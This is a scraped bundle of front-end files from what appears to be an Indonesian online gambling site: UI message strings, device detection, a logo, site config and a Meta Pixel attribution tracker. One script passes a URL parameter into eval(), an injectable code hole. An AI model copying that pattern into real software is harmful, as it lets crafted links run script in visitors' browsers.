	gt40: "NG",
	gt50: "Lainnya"
};

var buttons = {
	yes: "Ya",
	cancel: "Batal",
	register: "Daftar",
	login: "Masuk",
	logout: "Logout"
};

var messages = {
	confirmAmt: "Kirim konfirmasi deposit sebesar ",
	confirmWdAmt: "Kirim konfirmasi withdraw sebesar ",
	confirmTransferAmt: "Kirim konfirmasi transfer sebesar ",
	confirmUpdatePwd: "Confirm update password?",
	errorUpdatePwd: "Password must be more or equal than 6 characters.",
	amountReq: "Silahkan masukkan jumlah.",
	sessionLogout: "Sesi anda telah berakhir.",
	errorLoginMismatch: "Password atau User ID yang Anda Masukan salah.",
	errorCaptcha: "Captcha salah. Silahkan ulangi lagi.",
	errorUserPending: "Anda belum dapat melakukan transaksi karena masih dalam peninjauan. Silahkan hubungi Customer Service.",
	errorUserReject: "Account anda ditangguhkan. Silahkan melakukan pendaftaran ulang dan pastikan anda memasukan informasi dengan benar.",
	notSupportWs: "Browser anda tidak mendukung Web Socket.",
	nodata: "Tidak ada data.",
	bonusInit: "Init",
	bonusPending: "Tunda",
	bonusApproved: "Disetujui",
	bonusRejected: "Ditolak",
	bonusClaim: "Klaim",
	bonusClaimed: "Claimed",
	bonusProcess: "On process",
	bonusSuccess: "Success",
	bonusRejected: "Ditolak",
	bonusInvalid: "Invalid",
	bonusClaim: "Klaim",
	gameIdSuspend: "Game is under maintenance currently.",
	gameIdError: "Game is under maintenance currently.",
	'couponinprogress.found': "Player has coupon in progress",
	confirmTransfer: function (amount, receiver) {
		return "Konfirmasi transfer sebesar " + amount + " Kepada " + receiver + ".";
	},
	requestGame: function (type) {
		return "Anda yakin " + type.toLowerCase() + "?";
	},
	loginerror: "Password atau User ID yang Anda Masukan salah.",
	logincaptchaError: "The captcha is wrong. Please try again.",
	loginconcurrentError: "Your account has logged in somewhere else",
	statusmaintenance: "We are currently under maintenance"
};

var prefixs = {
	validateKey: "pn",
	loginSuccess: "login.success",
	loginFailed: "login.failed",
	success: "success",
	error: "error",
	errorExp: "error.ex",
	errorExp2: "error.ex2",
	errorExp3: "error.ex3",
	errorCaptcha: "captchaError",
	logoutSuccess: "logout.success",
	gameWalletMaintenance: "game.id.maintenance"
};

/*$(document).ready(function() {
	$.alerts.overlayOpacity = .5;
	$.alerts.cancelButton = (buttons.cancel);
});*/

//window.mobilecheck = function() {
//  var check = false;
//  (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
//  return check;
//}

window.mobileAndTabletcheck = function () {
	var check = false;
	(function (a) { if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4))) check = true; })(navigator.userAgent || navigator.vendor || window.opera);
	return check;
};

$(document).ready(function () {
	if (getURLParameter('s')) {
		jAlert(eval('messages.status' + getURLParameter('s')), 'Sorry');
		window.history.replaceState(null, null, window.location.pathname);
	}
});

function getURLParameter(name) {
	return decodeURIComponent((new RegExp('[?|&]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(location.search) || [null, ''])[1].replace(/\+/g, '%20')) || null;
}

function dateData(tz) {
	// Pre ES8 (browser compatibility). With ES8 can use "1".padStart(2, '0');
	String.prototype.paddingLeft = function (paddingValue) {
		return String(paddingValue + this).slice(-paddingValue.length);
	};

	var today = tz === undefined ? new Date() : new Date(new Date().toLocaleString('en-US', { timeZone: tz }));

	return {
		year: String(today.getFullYear()),
		month: String(today.getMonth() + 1).paddingLeft('00'),
		day: String(today.getDate()).paddingLeft('00'),
		hours: String(today.getHours()).paddingLeft('00'),
		minutes: String(today.getMinutes()).paddingLeft('00')
	};
}

function onDateRange(from, to, tz) {
	let date = dateData(tz), strDate = date.year + date.month + date.day;

	if (String(from).length > 8) {
		strDate += date.hours + date.minutes;
	}

	strDate *= 1;

	return strDate >= from && strDate <= to;
}

function today() {
	let date = dateData(), strDate = date.year + date.month + date.day;

	strDate *= 1;

	return strDate;
}

function currDT(tz) {
	let date = dateData(tz), strDate = date.year + date.month + date.day + date.hours + date.minutes;

	strDate *= 1;

	return strDate;
}

let bannerInterval = setInterval(function() {
	if (!$('.g8-banner').length) {
		clearInterval(bannerInterval);
	}

	if (typeof globalObj != 'undefined' && $('.g8-banner:visible .swiper-container').length) {
		clearInterval(bannerInterval);
		if (globalObj.login) {
			$.each($('.g8-banner:visible a[href^="/slots"]'), function(i, item) {
				$(item).attr('href', $(item).attr('href').replace('/slots', '/secure/slots'));
			});
		}
	}
}, 200);

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn-678group.b-cdn.net/cepat89/neo.137aad8c.svg
body_size: 951
content:
<svg width="97" height="31" viewBox="0 0 97 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<g style="mix-blend-mode:luminosity">
<path d="M51.0262 9.76021C51.9158 10.5762 52.361 11.7902 52.361 13.3571V21.5H50.4123V14.0631C50.4123 12.7392 50.1366 11.7672 49.5861 11.1722C49.0356 10.5762 48.3155 10.2892 47.4045 10.2892C46.7654 10.2883 46.1348 10.4392 45.562 10.7302C44.9659 11.0634 44.4794 11.5704 44.1638 12.1872C43.7828 12.8492 43.6133 13.7101 43.6133 14.7251V21.5H41.6431V9.14123L43.4437 9.91421L43.4856 10.7522C43.8559 10.0119 44.4511 9.41555 45.181 9.05323C45.9307 8.67211 46.759 8.48273 47.5955 8.50124C48.979 8.50124 50.1229 8.92123 51.0262 9.75921V9.76021ZM65.9007 15.7471H57.1208C57.2221 17.0231 57.6255 17.9971 58.292 18.6891C58.9575 19.381 59.8451 19.749 60.9149 19.749C61.6553 19.7702 62.3896 19.6065 63.0546 19.272C63.5905 18.987 64.0027 18.4921 64.2044 17.8881L65.7595 18.775C65.3438 19.6162 64.6985 20.315 63.9023 20.786C63.1355 21.262 62.1261 21.5 60.9149 21.5C59.1592 21.5 57.7873 20.916 56.7778 19.77C55.7684 18.6241 55.2841 17.0231 55.2841 14.9901C55.2841 12.9572 55.7479 11.3792 56.7164 10.2322C57.6859 9.08623 59.0179 8.50224 60.7737 8.50224C61.7692 8.47518 62.751 8.74583 63.5993 9.28122C64.383 9.78781 65.0071 10.5165 65.396 11.3792C65.8079 12.3087 66.0145 13.3201 66.0011 14.3411C65.9982 14.8111 65.9641 15.2811 65.9007 15.7471ZM58.291 11.2272C57.6655 11.8762 57.2825 12.7842 57.1413 13.9741H64.2054C64.0836 12.8062 63.7211 11.8982 63.1355 11.2492C62.5509 10.5992 61.7626 10.2542 60.7737 10.2542C59.7847 10.2542 58.9165 10.5782 58.291 11.2272ZM78.2049 10.2302C79.1637 11.3772 79.6431 12.9562 79.6431 14.9901C79.6431 17.0231 79.1637 18.6231 78.2049 19.77C77.2462 20.916 75.9425 21.5 74.2744 21.5C72.6063 21.5 71.3026 20.916 70.3438 19.77C69.385 18.6231 68.9252 17.0231 68.9252 14.9901C68.9252 12.9562 69.4045 11.3772 70.3438 10.2302C71.2831 9.08423 72.6063 8.50024 74.2744 8.50024C75.9425 8.50024 77.2657 9.08423 78.2049 10.2302ZM71.6475 11.5072C71.0142 12.3502 70.6887 13.5181 70.6887 14.9891C70.6887 16.4601 71.0151 17.6491 71.6475 18.4931C72.2808 19.337 73.1626 19.77 74.2744 19.77C75.3871 19.77 76.2874 19.337 76.9207 18.4931C77.5541 17.6501 77.86 16.4821 77.86 14.9891C77.86 13.4971 77.5531 12.3502 76.9207 11.5072C76.2874 10.6632 75.4056 10.2302 74.2744 10.2302C73.1441 10.2302 72.2808 10.6412 71.6475 11.5072Z" fill="#BBBBBB"/>
<path d="M16.6431 6.875V23.605L27.227 27.5V10.625L38.6431 6.312L28.2821 2.5L16.6431 6.875Z" fill="#00E599"/>
<path d="M28.6431 10.54V19.606L38.6431 23.5V6.5L28.6431 10.54Z" fill="#00AF92"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://racemefarmers.org/func/jsx/cms.js?0.13852187126000137
body_size: 72
content:
var entityData = {
whatsapp: '639516766190',
youtube: '',
line: '',
facebook: 'Cepat89',
telegram: 'cepat89official',
google: '',
telephone: '',
runningText: 'Selamat Datang Di CEPAT89 - Platform Game Online ResmiI Berlisensi ANJOUAN - Kami Menyediakan Layanan Profesional 24/7 & Transaksi Cepat Seperti QRIS, Bank Lokal, Bank Digital,  E-Walet, dan Pulsa Telkomsel, XL & TRI.',
popupAd: '',
instagram: '',
bbm: '',
skype: '',
twitter: '',
yahoo: '',
tiktok: '',
sms: '',
imageDomain: 'https://racemefarmers.org',
beforePopupText: '',
wechatId: '',
popupText: '',
bank: [[38,true],[39,true],[40,true],[79,true],[58,false],[41,true],[57,false],[45,true],[44,true],[46,true],[43,true],[48,true]],
slides: ["/common/images/default/banner.jpg","","","",""],
}


--- FILE ---
content_type: application/javascript
request_url: https://www.dnserv.net/cmm_init.js
body_size: 3679
content:
/**
 * cmm_init.js - Meta Pixel & CAPI Tracking Utility
 */

const getURLParameter = (name) => {
    return new URLSearchParams(window.location.search).get(name);
};



const getRootDomain = () => {
    try {
        const hostname = window.location.hostname;
        
        // Check if hostname is an IP address (IPv4 format: x.x.x.x)
        const ipRegex = /^(\d{1,3}\.){3}\d{1,3}$/;
        if (ipRegex.test(hostname)) {
            // Return full IP address if detected
            return hostname;
        }
        
        const parts = hostname.split('.');
        
        // If hostname starts with "www." and has at least 3 parts, include "www" in the result
        if (hostname.startsWith('www.') && parts.length >= 3) {
            return 'www.' + parts.slice(-2).join('.');
        }
        
        // Otherwise, use last 2 parts (standard root domain)
        if (parts.length >= 2) {
            return parts.slice(-2).join('.');
        }
        
        return hostname;
    } catch (e) {
        return 'localhost';
    }
};

const getCookie = (name) => {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    if (parts.length === 2) {
        const cookieValue = parts.pop().split(';').shift();
        // Extract value before pipe (timestamp format: "value|timestamp")
        if (cookieValue && cookieValue.includes('|')) {
            return cookieValue.split('|')[0];
        }
        return cookieValue;
    }
    return null;
};

// Attribution Configuration
const FBP_EXPIRY_DAYS = 90;
const FBC_EXPIRY_DAYS = 28;
const UTM_EXPIRY_DAYS = 30; // Standard for UTMs
const UTM_KEYS = ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content'];

/**
 * Get root domain for cookie setting
 */
const getRootDomainForCookie = () => {
    try {
        const hostname = window.location.hostname;
        
        // Check if hostname is an IP address (IPv4 format: x.x.x.x)
        const ipRegex = /^(\d{1,3}\.){3}\d{1,3}$/;
        if (ipRegex.test(hostname)) {
            // Return full IP address with dot prefix for cookie domain
            return "." + hostname;
        }
        
        const parts = hostname.split('.');
        
        // If hostname starts with "www." and has at least 3 parts, include "www" in the result
        if (hostname.startsWith('www.') && parts.length >= 3) {
            return "." + 'www.' + parts.slice(-2).join('.');
        }
        
        // Otherwise, use last 2 parts (standard root domain)
        if (parts.length >= 2) {
            return "." + parts.slice(-2).join('.');
        }
        
        return "." + hostname;
    } catch (e) {
        return '.localhost';
    }
};

/**
 * Set attribution cookie with custom expiry and timestamp
 */
const setAttribution = (name, value, expiryDays) => {
    if (!value) return;
    const now = Date.now();
    const cookieValue = `${value}|${now}`;
    const date = new Date();
    date.setTime(date.getTime() + (expiryDays * 24 * 60 * 60 * 1000));
    const ROOT_DOMAIN = getRootDomainForCookie();
    
    document.cookie = `${name}=${cookieValue}; expires=${date.toUTCString()}; path=/; domain=${ROOT_DOMAIN}; SameSite=Lax; Secure`;
};

/**
 * Clear attribution cookie
 */
const clearAttribution = (name) => {
    const ROOT_DOMAIN = getRootDomainForCookie();
    document.cookie = `${name}=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; domain=${ROOT_DOMAIN}; SameSite=Lax; Secure`;
};

export const metaTracker = {

    generateID: function(prefix = 'evt') {
        return `${prefix}_${Date.now()}_${Math.random().toString(36).substr(2, 9)}`;
    },

    /**
     * Builds the CAPI payload and AUTO-ATTACHED UTM parameters.
     */
    buildCAPIPayload: function(eventName, prefix = 'gen', customData = {}) {
        const eventID = this.generateID(prefix);

        // 1. Get forwarded tracking data from cookies (for Setting object)
        const fwdFbp = getCookie('fwd_fbp') || '';
        const fwdFbc = getCookie('fwd_fbc') || '';
        const fwdDomain = getCookie('ori_domain') || '';
        
        // 2. Get UTM parameters from cookies (for Setting object)
        const fwdUtmSource = getCookie('utm_source') || '';
        const fwdUtmMedium = getCookie('utm_medium') || '';
        const fwdUtmCampaign = getCookie('utm_campaign') || '';
        const fwdUtmTerm = getCookie('utm_term') || '';
        const fwdUtmContent = getCookie('utm_content') || '';

        // 3. Automatically grab UTM and Click data from URL (for custom_data)
        // URL parameters take precedence over cookies for custom_data
        const autoData = {
            utm_campaign: getURLParameter('utm_campaign') || getCookie('utm_campaign') || 'organic',
            utm_source: getURLParameter('utm_source') || getCookie('utm_source') || 'direct',
            utm_medium: getURLParameter('utm_medium') || getCookie('utm_medium') || 'none',
            utm_content: getURLParameter('utm_content') || getCookie('utm_content') || '',
            utm_term: getURLParameter('utm_term') || getCookie('utm_term') || '',
            utm_id: getURLParameter('utm_id') || '', 
            site_id: getRootDomain()
        };

        // 4. Merge Auto-Data with your manual Custom Data
        // Manual data (customData) will overwrite Auto-Data if keys match.
        
        // Remove fwd_* and utm_* fields from customData if they exist, because:
        // - fwd_fbp, fwd_fbc, fwd_domain come from cookies (see lines above)
        // - utm_* values come from cookies and belong in Setting object
        // - They belong in the Setting object, not in custom_data
        // - custom_data will use URL parameters (with cookie fallback) or manual customData
        // Note: The destructured variables are intentionally unused - they're extracted just to remove them from customData
        const { fwd_fbp, fwd_fbc, fwd_domain, utm_source, utm_medium, utm_campaign, utm_term, utm_content, ...customDataWithoutFwd } = customData;
        
        // Merge auto-generated UTM data with user-provided custom data (without fwd_* and utm_* fields)
        const mergedCustomData = { ...autoData, ...customDataWithoutFwd };

        // 5. Build user_data object
        const user_data = {
            fbp: getCookie('_fbp'),
            fbc: getCookie('_fbc'),
            client_user_agent: navigator.userAgent
        };

        // 6. Build Data object (all event data)
        const dataObject = {
            event_name: eventName,
            event_id: eventID,
            event_time: Math.floor(Date.now() / 1000),
            event_source_url: window.location.href,
            client_user_agent: navigator.userAgent,
            action_source: "website",
            user_data: user_data,
            custom_data: mergedCustomData // custom_data with UTMs from URL (or cookies as fallback)
        };

        // 7. Build Setting object (forwarded tracking data from cookies)
        const settingObject = {
            Fwd_fbp: fwdFbp,
            Fwd_fbc: fwdFbc,
            Fwd_domain: fwdDomain,
            // Include all UTM keys from cookies in Setting object
            Fwd_utm_source: fwdUtmSource,
            Fwd_utm_medium: fwdUtmMedium,
            Fwd_utm_campaign: fwdUtmCampaign,
            Fwd_utm_term: fwdUtmTerm,
            Fwd_utm_content: fwdUtmContent
        };

        // 8. Build final payload with Setting and Data
        const payload = {
            Setting: settingObject,
            Data: dataObject
        };

        return {
            id: eventID,
            payloadString: JSON.stringify(payload)
        };
    },

    /**
     * TRACE CAMPAIGN VISIT METHOD
     * Use this when the player first lands on the page.
     */
    trackCampaignVisit: async function() {
        const urlParams = new URLSearchParams(window.location.search);
        
        // --- Attribution Cookie Management ---
        
        // 1. Detect New Attribution Signals
        const newFbp = urlParams.get('fwd_fbp');
        const newFbc = urlParams.get('fwd_fbc');
        const hasNewUtm = UTM_KEYS.some(key => urlParams.get(key));

        if (newFbp || newFbc || hasNewUtm) {
            // Update FBP & FBC with their specific durations
            if (newFbp) setAttribution('fwd_fbp', newFbp, FBP_EXPIRY_DAYS);
            if (newFbc) setAttribution('fwd_fbc', newFbc, FBC_EXPIRY_DAYS);
            
            // Update UTMs - Only set if cookie doesn't exist (First-Touch Attribution)
            // Preserve original UTM values, don't overwrite with subsequent visits
            UTM_KEYS.forEach(key => {
                const val = urlParams.get(key);
                const existingCookie = getCookie(key);
                // Only set if URL has value AND cookie doesn't exist (first-touch)
                if (val && !existingCookie) {
                    setAttribution(key, val, UTM_EXPIRY_DAYS);
                }
            });

            if (typeof sessionStorage !== 'undefined') {
                sessionStorage.setItem('attribution_checked', 'true');
            }
        } else {
            // 2. Cleanup for New External Sessions (No tags found)
            const isFirstPageOfVisit = !sessionStorage || !sessionStorage.getItem('attribution_checked');

            if (isFirstPageOfVisit) {
                const isInternalNavigation = document.referrer && document.referrer.includes(window.location.hostname);
                
                if (!isInternalNavigation) {
                    clearAttribution('fwd_fbp');
                    clearAttribution('fwd_fbc');
                    UTM_KEYS.forEach(key => clearAttribution(key));
                    console.log("Cleanup: Removed stale attribution/UTMs for new external session.");
                }
                
                if (typeof sessionStorage !== 'undefined') {
                    sessionStorage.setItem('attribution_checked', 'true');
                }
            }
        }

        // Capture forwarded FBP and FBC from URL or cookies
        const fwdFbpValue = urlParams.get('fwd_fbp') || getCookie('fwd_fbp');
        const fwdFbcValue = urlParams.get('fwd_fbc') || getCookie('fwd_fbc');

        // Capture Original Domain (Referrer)
        let oriDomain = "direct";
        try {
            if (document.referrer) {
                oriDomain = new URL(document.referrer).hostname;
            }
        } catch (e) {
            console.warn("Referrer parse failed");
        }

        // Store ori_domain into First-Party Cookie (90 Days)
        if (oriDomain) {
            const date = new Date();
            date.setTime(date.getTime() + (90 * 24 * 60 * 60 * 1000));
            const expires = "; expires=" + date.toUTCString();
            const ROOT_DOMAIN = getRootDomainForCookie();
            document.cookie = `ori_domain=${oriDomain}${expires}; path=/; domain=${ROOT_DOMAIN}; SameSite=Lax; Secure`;
        }

        console.log("Traceability saved to cookies:", { fwdFbpValue, fwdFbcValue, oriDomain });
        
        // Extracting campaign identifiers
        const campaignData = {
            utm_campaign: urlParams.get('utm_campaign') || 'organic',
            utm_source: urlParams.get('utm_source') || 'direct',
            utm_medium: urlParams.get('utm_medium') || 'none',
            utm_id: urlParams.get('utm_id') || '',
            fbclid: urlParams.get('fbclid') || ''
        };

        const tracking = this.buildCAPIPayload('PageView', 'page_', campaignData);

        // 1. Fire Browser Pixel
        if (window.fbq) {
            window.fbq('track', 'PageView', campaignData, { eventID: tracking.id });
        }

        // 2. Call API endpoint
        const rootDomain = getRootDomain();
        const apiEndpoint = `https://${rootDomain}/func/event/tracking/visit`;
        //const apiEndpoint = `/func/event/tracking/visit`;

        try {
            await fetch(apiEndpoint, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: tracking.payloadString
            });
        } catch (error) {
            console.error("Campaign trace failed:", error);
        }

        return tracking.id;
    },

    trackPublic: async function() {
        const urlParams = new URLSearchParams(window.location.search);
        
        // --- Attribution Cookie Management ---
        
        // 1. Detect New Attribution Signals
        const newFbp = urlParams.get('fwd_fbp');
        const newFbc = urlParams.get('fwd_fbc');
        const hasNewUtm = UTM_KEYS.some(key => urlParams.get(key));

        if (newFbp || newFbc || hasNewUtm) {
            // Update FBP & FBC with their specific durations
            if (newFbp) setAttribution('fwd_fbp', newFbp, FBP_EXPIRY_DAYS);
            if (newFbc) setAttribution('fwd_fbc', newFbc, FBC_EXPIRY_DAYS);
            
            // Update UTMs - Only set if cookie doesn't exist (First-Touch Attribution)
            // Preserve original UTM values, don't overwrite with subsequent visits
            UTM_KEYS.forEach(key => {
                const val = urlParams.get(key);
                const existingCookie = getCookie(key);
                // Only set if URL has value AND cookie doesn't exist (first-touch)
                if (val && !existingCookie) {
                    setAttribution(key, val, UTM_EXPIRY_DAYS);
                }
            });

            if (typeof sessionStorage !== 'undefined') {
                sessionStorage.setItem('attribution_checked', 'true');
            }
        } else {
            // 2. Cleanup for New External Sessions (No tags found)
            const isFirstPageOfVisit = !sessionStorage || !sessionStorage.getItem('attribution_checked');

            if (isFirstPageOfVisit) {
                const isInternalNavigation = document.referrer && document.referrer.includes(window.location.hostname);
                
                if (!isInternalNavigation) {
                    clearAttribution('fwd_fbp');
                    clearAttribution('fwd_fbc');
                    UTM_KEYS.forEach(key => clearAttribution(key));
                    console.log("Cleanup: Removed stale attribution/UTMs for new external session.");
                }
                
                if (typeof sessionStorage !== 'undefined') {
                    sessionStorage.setItem('attribution_checked', 'true');
                }
            }
        }

        // Capture forwarded FBP and FBC from URL or cookies
        const fwdFbpValue = urlParams.get('fwd_fbp') || getCookie('fwd_fbp');
        const fwdFbcValue = urlParams.get('fwd_fbc') || getCookie('fwd_fbc');

        // Capture Original Domain (Referrer)
        let oriDomain = "direct";
        try {
            if (document.referrer) {
                oriDomain = new URL(document.referrer).hostname;
            }
        } catch (e) {
            console.warn("Referrer parse failed");
        }

        // Store ori_domain into First-Party Cookie (90 Days)
        if (oriDomain) {
            const date = new Date();
            date.setTime(date.getTime() + (90 * 24 * 60 * 60 * 1000));
            const expires = "; expires=" + date.toUTCString();
            const ROOT_DOMAIN = getRootDomainForCookie();
            document.cookie = `ori_domain=${oriDomain}${expires}; path=/; domain=${ROOT_DOMAIN}; SameSite=Lax; Secure`;
        }

        console.log("Traceability saved to cookies:", { fwdFbpValue, fwdFbcValue, oriDomain });
        
        // Extracting campaign identifiers
        const campaignData = {
            utm_campaign: urlParams.get('utm_campaign') || 'organic',
            utm_source: urlParams.get('utm_source') || 'direct',
            utm_medium: urlParams.get('utm_medium') || 'none',
            utm_id: urlParams.get('utm_id') || '',
            fbclid: urlParams.get('fbclid') || ''
        };

        const tracking = this.buildCAPIPayload('99', 'page_', campaignData);

        // 1. Fire Browser Pixel
        if (window.fbq) {
            window.fbq('track', 'PageView', campaignData, { eventID: tracking.id });
        }

        // 2. Call API endpoint
        const rootDomain = getRootDomain();
        const apiEndpoint = `https://${rootDomain}/func/event/tracking/visit`;

        try {
            await fetch(apiEndpoint, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: tracking.payloadString
            });
        } catch (error) {
            console.error("Campaign trace failed:", error);
        }

        return tracking.id;
    },

    trackAction: async function(eventName, prefix = 'gen', customData = {}) {
        const urlParams = new URLSearchParams(window.location.search);

        const tracking = this.buildCAPIPayload(eventName, prefix, customData);

        // 1. Call API endpoint
        /*const rootDomain = getRootDomain();
        const apiEndpoint = `https://${rootDomain}/func/event/tracking/action`;
        //const apiEndpoint = `/func/event/tracking/action`;

        try {
            await fetch(apiEndpoint, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: tracking.payloadString
            });
        } catch (error) {
            console.error("Campaign trace failed:", error);
        }*/

        return tracking.payloadString;
    }

    
};




--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ifr.absolutepay.app/_script/lx.js?1769240330
body_size: 8949
content:
